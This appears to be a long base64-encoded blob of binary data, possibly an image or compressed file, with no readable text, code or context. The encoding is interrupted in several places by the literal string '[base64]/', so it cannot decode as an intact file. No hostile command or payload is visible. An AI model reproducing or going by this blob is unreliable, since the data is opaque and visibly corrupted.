3dztefTstlh9jFvkJ9H/iuRvmOUJnSFgkNBRZEWKj3b9owIFHwqCbEdtZLIU2+ITmBw03j6QXAIZjIpHg7CmGzCizaGjPcrkZ0vqI/IdDOqiu5KGY/qHEtOjrrMqC+um7/u96Ro1H1ewLtY8yg2DoZM7zvDaMnRf85LAbk9AXu9Bf6bVqbzge3dp+KbSEK/OHLVe/IxHlp9RDWA5Zo4SQELBkJzfyQ9gjSxvzn3UquXtkexI6yDpNQHGyOzvKdZXL/dxfyAh8wlPU2FH8J373gMGO/wgNJC0ISN42StJGopt4niravrLsaZ2mBcIeSPh/[base64]/P6+/H5/wjy9fv30J4DU4eHBAA4ULHwx499Adu0wGKqIDd+FCBI0bNTbRog2dyHSZBP84fGevH4IECFqudAkBQcyZMV26jIfAXzx4Lj34/[base64]/Br1MqFGyeuW3KSJU2+06kPO86VLPvJmwc+u/aAOxGaZ8jwpESJJSsaQFcuY0eN4SK4hTISnbpM7g7W+34PTC3RNJNMNt3/NEFL99gzwQABIJAUVEkdFaGEP1ElVVRSWchVVU2tMMNVM4A4Qwcj4FFBAF/RQgsurqTFRmNMbAHXaE18dh9Idn2BlwCfocFXX19YhsUaO6g1wB0VDEAZYpIo1tlmbnQ2imRTBhbJXn5lNoqU1YmmpWihaXYaKgfIVpsursGm2m0duKhmEG8OA+drvtjmi1LANTPccNYYtw1x2ozj3DfjHJoRONnsZ511/hHk3T45JQDBPDnlQx6mABak6XnmefpQqOtNtIN78IWTEaryyUcXOkdQx59DBzGgaYIvGQhBgTXVZFN3+dgzQIK+RXhUURdWOOFPGVI4lQkn+LThUFZB/zsVClUlc5WIIwI32IqwtfbiGGDImGMGb1BRo2N0QbFjjwZc8WSQYVQigRkO/BXHF3UQRthiBjg5SUlpSElHJpBZWTBlaXByRh/nljYwJgKrwTCQW442BxugbKaWGGeqaVubQdTy7Z2s3dmKLrnptrKJIyyDR59+TlMOB8h5o1ygNkMXQc+IJmduHaMiJJBOBF06qTyX5sMAg9n1Aw9BnyaEkEInRdTQRKSaSsB8G/mMEThaZJGNSEGX5NBD/jlNT6UDGojrgLwquBKmSSZYrYXIMru3stI626xUK4xALQ3OWot4VlZptZUEg21QSywLoDkLjAzg2OobDqADcLnsFv8Zxr/2WoIXGD4uYAaQ7z6SML9LNpnYlwRXR2WWnM1bCWiWiAmxAl5OnDscu0cyZummmRJGKiq/[base64]/EW8OtfudwdIAxoZdLDSlI4PvEmEmXcDpF817hcp0w4vlpal64DoZ9XySE8IQAHzQoNnOAMU9m0ljfIdqJDrQ1x+izY9+GNyOrVginvoV7T8O5BQ9pla1hTREVOtpj3veoyqNpEo+PXOLEV7lKgWyg4EoMQimcoLLmkwQbgKyCT0SsMFgIWCEQSEhs/hWIWTy7XBPOaEFTFBMEjDlWRJ45uAYByJshggFa8KTHHvhw84FURLpAMy6PueFHvXBXfXawxM9wzAHTPEOVYzdGQmmQOBZqWPzYpiT8sU7KBUCS2bsjD9ZJxrSyAt3HIuj8yLXClbUpnlsclEe28Qm6l3P/wLZ41bXEqnIRYLUe/F5Tke6sagFmuc/k/RH3RJUqQlSqiWRAs+jMNWAf3CqIKKcGnr4px5SleqUg0SV18rXyrHB0lX8WSBEZpXTeNAKlzClqdzoBreANC0eSergsJAighEik1jJOtazmlUC7GErGSnQJlthANcRueArFgUGKyxqAXGxgRMHKFe6CPBPs7WqXcZboloIAYcDDG8RTtwPPQ9zmXsm4l8+0iLFEpOXy/1TY6mzhOYEY5jjdTFhpdrskMLoWcy2UQ5SSt5XpNea6KWJeSbDDUXvmJuQxeYYFmiJDvyEjkISkjnBtYZ0ACgORd3IOrW0JUAAgilMsiSmS/8Lj1TlYUucziOnUpMVKK0mqoi4w5QWGdRJU8XIpBZQOCGBlUkWqDZODgSXVr2VTHRJN0oCy0HEjFB/x1pWsKL1WCfEVgoOrLiuwECbJFoBmvAoRxvkNXSAqYLZ0vUXzTIhRzLiURt5BE84gGIU/4xDPvXwifyIJLCVYIQGmKDALEnAw4YxrRuiyIaHVeKU7omYKSpBERtzMV+fJa1kf8yjVLCINiezK271qMc8Oo+PGu3FMYCCACaUbaQ6A2k5SgqdQ6XUJJ8CUEC8k6B/vKRST7sHrR7YtO1e1yBQ09+n9Bfe/vnPVPNRJapM2jMEFvA9wWWq0JjLwAZs9YEurar/TOE201sl6IFybpCDUlHCFWYawJpOZrQEV4KzEtitDcYKiGqwPNtaFEaiAyIXNHA5A8QTEKsbA6E5t5fV5pgODJPEOw9mmSLuB8VEKnZoZJ06H4mk1Z2gMbPF6AYGoE4Mj9A1Xqp9uTr8E9pRkHYc/GntMGD7X8qL0x7vStGMQjmjUpZFla28lN9uORuIhMY1iouNL48vueY7H5mJZj8z/xKDCYhfeZKkaOv+CrsCt6VBGtBcnzYE4hAfb3t8ROjmpPLP5LCPK8kms7O9l5b64ySj14zyXVGQqozmZFe/Wsy+ZbrTAb4QU/KmwhA9K3ENVvDg0DQboHcgFbb+54yO/4CvYm+YAPF0wAGiOInV+ogBYHTAiFc7B2Z/Qh3ETqNlFEvGYhNJDqH7pzxJLPa0i720o0O72t8OGAEQ/cHpvu1t5xTlG5wlcu9emU96e4AAOKPQIZHGn6CBb+E+J8zKVUdz1ycPCJBH8pacJTsQrmj//OemDchJwA8ecfzxLyKNwjjGCQ3AjvT5ax6vQtCOEKgoiGUdJgmV5gOu5uneKlc2wW+aB76QDQ7TAwfQG4A5naz+QmVDoCbcM1f4glBjEwFZkWEN6gqyODmuiXE4OhT+5YDwg9H7Uei18DJA49AtYAFON906re2wHilMJL5TMf0FUX6xg50vhdBA+0uTT/[base64]/PUFRchm/msHirZD4V8W//mkc/A6ES8eA2FzQBQqWKiGYeW2VTOLVS9RB8NghUOlgqGHcqRlU+AkQOdCh77GUo7jVLtdeL2YUTjnZVFRQTlaQTMyh8w7QAQNEbQQFzXKiFyJdC0IQsCLY4DOYD6/YDHqADdmA851SHdHhOKvYEcugxH9aIyUN0+OgwgciIiahrS6QGI/aPBWmQ+ag8FrV3ENVNGAVbLVIyEthHfWcMxOcBTIAzolhIXPaBQLhKGFE2hFCCLGU030FTOpFyOjWLO6iK+5Fo0AiTPbUTmBcReQaMhMCDqhRAYaN6b2Euy/AE2wAO7sVcSeJdVNiEsYgrKldBmNQpwfQgMUdgUwmO/1pIc0jRVoODVte0TQkWfa5QJz+wAbPXA3qVY/[base64]/[base64]/uKYcVIAZ4Wh2GgZd1OoB0oJ+r1ZaYeFEV2E0P9TzMswtQ9qDFcAOCJ4p9Qm8WujMiyEgkuIvsY5L/oEvR+DbdIT/x4BCquWyOlz7/5XEPLpoAs6RoEjFKLEgRPCYSPZgot+pnX+ZxCfSjwQEF9jaksQKjZYaSSlNVVxU3KYgP/vGcw1csJCQURRFC/iWVRJEUyldMzSQ4V1FD1uSVJPKdYDF7ZLGQsJAWZ5qm6WouYpBXC9CmbvqeB6ABqcEa5nkA2yeATAKodqCvAxiX97qnuiYB+2htJeGnfkqnS6KwAjiopVOo8spDjhkMh7p3ciKxm/gmsIB3GiABGXAOMmOpOlNSYTOUIglwZlaalKJmKvg+IOo2uRJTOzFet6YfLYloKFEPavOinsmLtccetIiTRDVIuHqrQMh6TIV0DcJeFRqSwkqTVCgpx6qc/8wpIGjmnMHiIAhQfNdaQtj6d5mmfNqaNzt3YDHEOFohAa7gAeMarrmgsQugFuoqt+YiAesnOXI5BnibV4zJdx0QpiiSCQpLGHegr/1aB0yCIvyCuLTjsG05sHgrAfEwsO9KsPK3ryUhuIorAIbLlqigj/eIt+U2ZY/pkNk3GyIzPZo4kRTZGh5QVB0YssD6DaioqazID90BorlnjZh0mtyxrBWnbKe6mpaHEDAKAQ2wAw/ns+K1Z0LLerf6Z+DAo9ngkxWwDBv2q4jXmU7FSR4aQb2CrC6Bu0vDVVV4N8O0tV+rFF7rtUPRvlDhAgJmLdciQwqmFWLBDOFKgR2gA/[base64]/EwbLBTrZ6//rMGO6aiGJrDBG3wCUrrJnyzLnBwA6xehsaAKHtzB89qADYgmAiyJE+samYxRjfpQExVhGCsLDlABXQOyQ2yhNINe4pAOJQia9MAdnroSbpNJ8wNdn9Q0WcMOVVzF67DFD/APrjqLXGxx5PXFp5IoqpcquqpIQ5gB1sskKFoq9ueSaSMr9SCDnGpVprkSHsBLN0G++BBMEEKtfGyVX+u18XssiWPINPCt5FmxqaaGjwzJ6VkBowsudYfADCmes2zSs4xqeHctuvG2YZq2b8KOrbwBZBoEY3nSN80vs/Vaw1DM2ZdqFktbOACJNHy6Edgmk+Og1aOxscDMzrxlsEuK/ygFNn/GASbbmkajU5UCs9v8UrGpxL8bo+NlceR8Sszlmem8iqMCjCd6ayNLsjpJxoMnHHegtPW4VMtGe5trey/[base64]/kI3dNxU4rk59nK1aFX8xpK/+ZAg8It0ETQI6BXCHvC7ZJwXyNLX3VojhleAKTiMl3hAMVcNlyWwFMNok0DDK8XQs2Hduh/Z0h/Sa/4QFLfQNh2soBgGqJqhoc3uGdjOIiA4lATdTHnLpLtiaWaFvhmagzHNx+1DLsVwE2o2JCjNzzZjP6tplR8Hg1pbIqe1+euiDISxEjZ5Sywrw62N20N4M+8gAyyx60ow606gyq5DVGZbTr7Xru3QxnI9+wsh529tX3fV/L2UvN6Wb9Xb4T8CDNFEIixCwETuDjGC0dUi0cpS029Cw1PrH9O+HpKgDfOcMhzeMHHFE4sLazHMux/eLf0jy/sZB/O+I5rAF2q8n/Le7JExDpRK3oGQ6BODzSwdzqRe08OL7DPL26xP2xTx0NyF1c3NAz5IMB4f0pVvsduNvk0Y2aJ/pe1iFeWgPmLSlL2zXO4l1KWlTFIrF6qeSRHadiDkJPCbSDFvYqOAlJoZcp+bVydBzY/O1yAdLH1trQ1frQ2MoVLABNzSQi6Pjbb4K6NmDZjZ6Wj366IZ0EP8BkX+p/4hd+YBoDmZ6/V6AB/NIFFuDJOTQaKQInZmBbIwAvEtbai5nb/GvqLp7iECmBEHXhhqpDM8zjilnjsyAEMU7JmxjxQm7cl5ncFSrVzA0O4Y2z2AHlEzATlAKzp+mpBTER406kCtiZjAKr/7z4ABVxHWoN5ifaBMj1vDwvH/RmNmpeWQYkaITGxoiG3QrBSeeeAAbNK3NzIG62IDOZjYqd2AOe2IeDAsOirSRiamXBQ0Ag4QDv6JBewyzCzA5g43ZlBjbkFUlA8fziABlwATlAGAUQARlQAJ4c8Rdw+XyfBBdQAYaf4RZwAa9lAV6n8QYKpiPfyXx/4dVj25qt4xKVutjHC7bt23w345HobrEx6s1smVwPzZOaSD7DSMK+hE8zXRM0x5IHs58U9Sg6Ets75eRuetURSVCPcTO63QMotF1TtKtyXtxeqeYSAGyoRSlKCPNd7hN3/NhctXOcS3OTZow2g066HcVUFP8uA0Jzv/8g4ImjJ4lbeVqouUmbC8uyp2ndbef2JmQ/[base64]/zDfHN9M7n5/Dw7f3+/OUADGXgd40KMCzIMB48R6+Uwg4ABAQb4g+eOnbqL7PTNG2BvQgNp1Sb/ICCZ7SQ2BCpVelNpcpq0kBMGDCApwoIFEyR2puDp04LPmx6AjsjJwgOKDStSsJjhFEYSDbOuMKpg5CrWrEGQWMERZoOTQVX+7HBgoc2eAj/S2llRwQKFHn1gZHGQwUwkN5A0+AByCGKQvxkoOKAQOMjZAHvsZijQyZGGDZYmU460QRTVKws0MRnl2fOrx6M6LGjlyVPmTDk43Zh1QxYtCwgE/MrFS1dtYOmAKeQQoaBCAgLqhQMH05u1bc9YQpjQHGQzmuXOpeMV8N3F7Bvp2bu3rx++6xWnA0R34fd5hgV/H1QYYRd8iDUrjB+vTsB3fePEEYeZDZtJJS2QzTXX/7hUUkkvwRQNTTQFoNRQHnQAlE48ERUUhhhSaIJOL5TAQgsvPAXDCxaswhoOHvSlFYst/lABVU3YUYETZ1FhQxcFdODaFlQ4ocdaJwx1AQp+3CVAHAL0UUYGFcig5BlyaICHHX/s0ccfUOBhYyFTpLXWVJhJUBmZltRQSmanfKbKKKlIddoprJ3m5muNrHbnKnXSEttswviJW25+/oaBMRgI110DxomkDYHMcdPcM+HU8105t6UTkHbr4NcfNPXwoyl5mIonKi/ocXHqecUghFBD8O2C5ABi1McORRiBip8+/PW3IDTapBSgr/8hSNIEDCzIIIM1uVBUhEJdmCG0z//utCxUHCL1IQrXSsBhDDi9RqcmAbg4LouXMaJWY02INaWSqpg11ww/ONWWZGrdoQMfYvQRGQr2hlEBX369GIbAPzRRFwxsvNXEWUUUsEEACDwFSZkVxxHAmZrEeCIjHeug2miirdbZax67kqfGdnIcp51TxSLbOX/KfJughSJ0aH8yGdfco9gYyA2AMd0zzjjh0exLRpq6www10yRwD3ntmFPdpaJOTdCqgxa0HnDvWQpRBdHQN2uD0/nD0X4eJSpT0yQlmNI1wq6E4IHHwlRTrBg3SwIFFPQELeBC7bStCIQjtZRSJMaweAo7uHYFBSuSO/kQAkjQVRVmOPYuFVD/UKC5DlsgGcmLkSjpgpF3QKJYH3dpQHHq/6Ir2R12QKL5vmuBZccPZtz1oJd7BOlUAA/CbnHFGZeC2ppvpKJEJrG8uQnkXbHpJmQlS3+ia6ttH8sBVsk8/p/FEAoczvZAU02kPDvnczfcTGMPR/uURzM6mLIT0kgx2W811agGQFOxalXnMcaggvO1iCRpVhWoCQMeoBF+cERXzfBPNIzlMwTFLSUruQaxsGEsuyXLSTh5Fk5KcMK9BQ5wF+oQtzwkIhEtrlp3EoW4KKfDIbghdLYDxLqmdJcq4KBHX0qXDqSAk9jFgQ+/c0wT7yK7tVQpX23Jl78k4ADb2agMbyFS/x7CuBbtTWgWFkAe8s5kg9I0r43T61ic6nQaVszpMZ3ZE/[base64]/QeKbVeyDHaYEzztAgV5gnAteSNeYLGxmM3k6IxrJhDHMuLGhy3sjJzQGGlOgjHp6kuiO6v8UvT3xJZDvEZTMCOUbm12AA8v4SAIeIBJqWKOl3oAko/oHnaKFR2r3yx9A8CMNbkQKJOHx5CVBGRBWosogwEGVQhgSAQIYahetDNusRlcslcSDgriyZT08EpOm8ZIljZIbS1ZCDRFONUHzm8kEKoAAFAoOKNJiZoaIEs0TWKuGNZRAjEYRAMlxk3IAs0EYlnSDLYBFC/ZqQjjBFofSyYqKTKznvhSmgXlKUQ5liNIdCrAiOiypLXqwg1K81IezvCVeSMxTmDpwvIRaIq8ObZPJQnZDhs6RFRGFxUVp0ZWV6RYXghTG0XJBqEKqqlAn/QhXWcq++EGSpyUxztP0YUn/[base64]/tGp36qP3xs95MBzAABS3mqpALHPVpGLzvS6kAGRGwCGJvN2TpiS/oK/[base64]/XvGUgI+9XRyYC5xgnxuhSJq0kZx8DCiEDGxkG5U9zhIIHiFxAOEBl0ME0vkYg0klUi6BRONN3iPxVIEkAAOkxHJNUv2QQ+iRA3fwD/sESwKMg+dZFwzCYEVc0kIQEHvsWVKdnm3Y21PFynrxw+u9VwmUBHhcFdHc3koBSMzpFxUaiLDwkt0MX97sRAp1oeEkH7QsGIWgmgtsixm6lgYsgDZVH7kIABq+AYa9GDh53x4oidNVnQbkCBPN0/lJAMEoxvqtwJFgyRNoyQYMTCEezO7cwRa1wRMQhu1EBgA+SApoggekFQECmZDJFt5925E9YGyRUW3xlkUZlCjSAhMs/0CfXOBvVQcwfBQGcsEHQiEjuZRyWENMNQecCc2ktKB+dIdI/Iz/3GATumB98KB4pcfFIVAq5cJH8YLHHeHQSUTEoABQqMTsOWEMhgT/rFQ0LFx+WaEK7hKaicQzRAdNyIGo+Zqv3QSopdBPgJo7psBc0ZAZLp8avUEPsKH1IaA3aRMdNNQWzN/xsE5j7OEE5MtkiQEUOF1lWYC4oNitBeSR6AEsFMAXBNbm5IgJOAAbNMZNQJtrqVYmauInhuJENdTdJZn1YJSa7MhtnQy7hRtpMEEAGMCfiNSf7IYh+cZIyeLS4FKiOE01uNx/6F7cuJSiIAra8BtKKRdPdUoDiP+eeGzErEicQPgGqqBSoZASoZxSbyAN6z0QyBHagwDFAaQlAmRj/TAadEmSFAINcszNwAEINAjT/HjEzQ2OBKRQX9Jjp/lEzsEjTyAfTtRV85lhTqRa9OwA9fGji7jhrMFhYF3bZK4JkFxAE5AksOkhPcmBQk7CZzqdJHrkD7CDGRQWJsBkE+jhvdiLG0Bb71zmt0lGSeZFKDwP343kQ/XmDb1hbc2dHFFgY7YMVXRGAASXMGSgvSnnUo2UcXFHcfgbgG2Qz+je4zUeUyIKMEoDOEZlw90gm0XVP5xDQmCcUZmKzfTGM0JjNEpjyEWMTgCFLSBaLdmSU06nDIJDwI3/Fe+9hKJkoRZKBBfOIwnII/IZaGEGxWGeAFQUThl6CCk4whpCZou44WfQwZEsnRvZGiHmgW06yecAzGOxDtipGmXVjiTMwSF2gdM9gvHIAB911r1MiVUowo06ohVgD9OF6G3KgW7mVQPmHRaQjD/qXR5hRgOSot95j57MFiDxQgbqpJ/shnOezwfymwgOU5g9SkuB4zc4B0s1DXciSgiCA0xFmk95Hk5dZZ2dQzLymQGtJzFgINIAWuuxl1mSyGpagCqypXwxWgji5dvI5X8cat0EaH3RxFQumt5USIJ+GoIy6FtxyF8KCV2RoRmmQNKdwmNaKItgaOh81sA4lK1l/6QQXV8d9kEHpM6U0MGIakAGEEIO2JMYBICPWIUZ6F9kpFoMFI8DuN9koYXSyeq1GQyajAJC/ag65oBulsxJPlSe1N1uWpTc7SZNOiuP1RYgOaNPCped8sadosPgeaA70NexjBnPKKVzIcdIyI+kcCcxceO/MYqYxtl12BktYR4AbaW/ck3XfNRHDQTBIslMjIcY7GnhmAgEHMBe3aeiAaPOTMPbBJwUQlrbNF4u2YMNOsjfHOikxpWBhWypaQvhyJA0dYKKgOq4XF/[base64]/8njMTUF0FGThLxBhbKsVnCFFkAbIXCoQPZNQOpA0jkGDCRdFLBf2EGR011tFohBwEDE75pt9nGoHviuUzAbFMyaLHQCiv6oucQRtPImcAZnAu4RJxRntnLMkybZLeQGLNIb4VlpoLwtbtCKUC4IpHT/Qy66HEtBAF4uiN/[base64]/0+rpaxom5cBAgSJXSZoFexDwn17QDvVFQuB08hMOHizzkE8iBPjeIu7p4Rw3C1Jzq0UlS9Xhl6QAeXHAJsblMy2gXRKwlt8ghxo81VEq0MgMTAVYLK/3BQVEgNR9M9rvITqxZf8TBWwEgQz7IWM6skPPFEKaCTroEMPIgM9A337B1n3iau0tZKlq/XigwD0mSaZNQruKQZvwYEdABOimswMCcmvXGVnuuuYBqXNhIuhun+woQee0e/bZ51ws8BS1C+uuJ3pcMPEEAyklcCpZ75sC1OVSU/xIpKHNMslBwDyIN8NZzteW4IblIJgwMDZBXR2OA+E1rsnTIY9gTb+d9QbMuGLIU0OSiDWRN9wPK4ZO0sv1Yt23Ic4DLfiUYs+K4cwAUF/J8vW5OdYEG42LIB4klFLbNwjjTdIWlMprQmqEYeSbIHGAAsXmAb4zNPIjVurMM8+P/b5u3UDNrrmFIemXZHxNpXc62Pl65pAo/eO1ONA5+K1pD11qSSQoSlAAHVPvveAfTzRMDDVaGcmWoyCXszVC90dOAnxLV1xJhyKZuAPIoaT9iwkDifM71Aq4F0SI90EJe0SS8MHH0CAnYAUkCMemVGMq1ATC9L34SCj24xSm+C+ur0Z9wRJ9ZdFgQpQz0zTpPiP3uAuFgzHM/vL1hKIDV13OpMLd5XNUTlmPqbUxacln7jCU5h3ExlvoL1UsNHdRwyUmnceXgrLG5gPn8Smz1ACq6EbM8eDqLcfiDKIrFNCpOQozE0KE9uNYoAtMVj4MzwqLVQKs+3KlsAY7dhPjr/thuFdmSznypEmfNwNgBO2AYgIBX/XEzjqmUP4NvFXS77pn5D+JJ5z7TCyRhPGWxLcreWj9sC15/lNm5kgByr1EEDGIDZrQlq7Jg6pS/[base64]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[base64]/XM4qOsnf/n/lMDVP5q1Z6VIevJNa0aElSkt7SIdaTTveco9KV6HKJFlHiMI2ERWSKgAJBKk8XwdNANQDMbhM8D0/mdIq7+Aka3vRTqo5xMEhFYj2bsOOnQGXAPPJxc/DcWCwo57GOPdMWmnObPulAF7Lkraop219f1gqzwXDzg5bMA1YYeoCKtsCFKATlrjZJUc6c8kbtOCVHc7TKjxq2aSMFoixLytir3ZJ6u2xO9rQ3Npn2ZiUy9V51YOKk3TSpGzUQgJp80tMyrOVedQvK3chaVGAobJtKXWrpFDcKkt3Bb9GwywD/CYnFRU5SrmATWl7xwI7h8xf6vFtZExlbc7I1g3CE/1n9eiugmmFyG16QHXZfyNe+Bs2T9bDhYEtz2PIuLaTJq1Zj1/s8IyJxpi2ZrGXTlaWJ8IY39v2e92oaA27gNLToM0Mb4tYm0xqFU3DCwGpZa7K86fGbKROGWgfzAAKBipvptLCD9aYwRUoDngoM8R/r2SC45CG58duFOpsrGIE+N7oHK4xh4OooiomwrimKjAtZ2F3v9tWUNbrReMlr3iI3K6Q/ZK+SsSa9DSTxer3E3pOlbFkw7XcESsyIFT5yzP5agAbRE+1bGkTauIFsbvvcZzX5OcEK8hbCfjuGJdwDFcZR9REaTmSFPEwxEAN3gaSNZuYMIEEEM7i1Atsmqv9a5uKmwHF1SU1odfMmQnBkd6I/9t3u9OrjGPWKlCgYMkAKa+RS9xCWzFvskldtyyGVRDnsijJlvVQQ/[base64]/8Ce62Wn/1T5LKsT11Fc9yQDWB8mJqDXfsKL3NLqruDjeePrgAatbJ6pO4K5gh5FoXgQ0fvt4BbuKR3BwFHB+sLLgB4+7wRu+Q4ODNHl4xxoAHMD3vvs9a9xiuN/7LncGzDJckDWbamjtI7OtxEu6tsJMzkZytv3GBqIdNhroGbdLHdjQyxYqUEVvskYFzn7M2IsgCKWnAF4VFW8QhTortPV1bi5jSAckpQbZMczBT04q1vPUXYwA9xj/VJCOhjvBIns0tiCvs8OVOzhtdop6Ru1t3wepncaAgzsAAgoHAAMIfvDwGw/uzOq+3O2uALjH3QHWErzfxb/+uGOr/vXvu6qx1mrY/1wJmFO0HIrXeBSRHMaEcV2SNjYlAh7wEBNQAbf3HWwQbqXFHXCCWu5jbhfYPp9zVYjBRhIGCMWHQR7CCQRiN3l2Rh4mMH7mbfOkL4L0dCmGC05Fe2j0FOJ0DFuxVgaFJ5REXRbzOI/SAGX3IkY4fTBSfboyNNxQD0KWffmwQ3BHd8kCdxCgQ3a3LN2XcIFXcNGSf9bifuXXfQo3UgZ3NQi3akPiLU4yU6sxEHDIREmEJFDWG/Nya+KzNghhDQlBAJfzTJvHcvrSTAgGB7ZgTW+ygbeQKQ5mc/TzRnphKIRSOoNhGLaHCm7GXFTBOOgWBkene5wnSPYkg1AnPwJjg/[base64]/rR3fSeC3UGI4AgI3Z4oVkCC3YGI7tJ5T/9eeNQ9R/IhEAFLAAaxMmlmU2H8cl3fMSNNGOXFlf+egFmBcGc0BspVWBhGiQ/zKQMEceUQc62jRjkvRu9yFtMjMBCAVCGhY6CeMVvpABlPKJasF7s0BmpHiBiEZ0kjA4SxFQpQIfaTSYsUiYefYACIBjs4OE5rCLNYk7QDZDqJSTWIhwTYN+5qV+6/eFBXAtSQl/4hiGBUB/4EibUJktWzhxQiIbW0lMadOG1zNfHxdry4GA+fUEV3SWZxI9A3A+zxRcHFNsH1lGtiBUKUYyhViXIvmBVHdOkrgXw8AAe0BjsWgXI5lQvKA5GfmJwrUGgGiBTxd8b+ZGJlkoEIl1/32gkgiEbhbGmTiGaSv0mTsmK6NJIyfSKzWSkxlwPMp4LMyoLMfYLF5IoVQ4LK4pd7Apm0p5lLHZlLNpLda4d4NHjs/Yd7T0m3eYj1n2omT5lfJ1G11pBFhmHQi4LmWij9oAZtFDAKbVeywHTaVVn9b0NhY4eu2DbRaDBwOAIST4B3wpGAhliQACOukGhJ2ImAwEC2vBMS5HiiGZpTjHc5E4mdIFIv55pdjmC5VWi6CRG/pmhD1Wk0EmGp+Rk8ToLNtoLOqXocZijICKLH1KqD+pod1YLSDqobTplA2Xhk1ZjboZmwqwoVIpd40qRBX3GrKhlVrpnPFCj8VZEeNjj/[base64]/[base64]/HcqvS2mNTRmpu1mNl3qMbiskHrCw46MFdUuqaRMdOppr65KHW+kCa7MA+1gDiwKkvfexOpu58jmQboK4BNmdhnaBjdt1dDEf6imYmwh0TqVO/3ZZF2YhXJhLTyv3Cm95q4hGpjhHdUMbCFj3l1oaCqk7IROAb6I5I+Q6wbyIdqNENMAGEaF1Yhx1u8l4r/gqwrw7LL67LPNaoVZrftwyqYxasJTalP5qeFBZtplasFQ5S29rA5taA18nt81ZqmWDWUM8vbi2G1WwgHSrh0ESWh0rBm0ZkIcZSM7kBuubiJ6rXHXpKLvgwJXbTkH4wPzLQJNjKcOls+pDTSDZbPepbnlxH28UY/cDi68nxrfVAAxlV3q8b3XaV6NED6CGDQu4h03cCcACwsmiu1bbcK4JqCdMoSJMf1u7wrt7m9cytjcMd4Ynw3PXfo3Kk80bsCT1tv89jAMSgC7fe71ZNMRYIkXuIgNMMnKU170m8GVfRg0TEIHPlHTna7jhVgtVzLNGumYF/J2PW1QUE5if8q1t+iBkfHSC1FNuOQa4Kq1sLJjq5jcFhXXbuqbpace+gBWeWYvaYK650sf89m+A1TtK3AGorAEL4AIUsMGYtzmkgcj0+rVzd3DIMq9VeKjCS8mVrDzh2JtqW6KOarAAa8lrm6KiTEs7rBDCgR1ZCaqsLEz7hYc7eoBlIhH0/BCYlwoem7MVyDGtQAvAnLhiOk1janMrW3odBs7gbAr/O2IhaznJZqTX/LOFIcc+PcewyJIyjQdYQc62s0mfBLu4gw5oxw7/n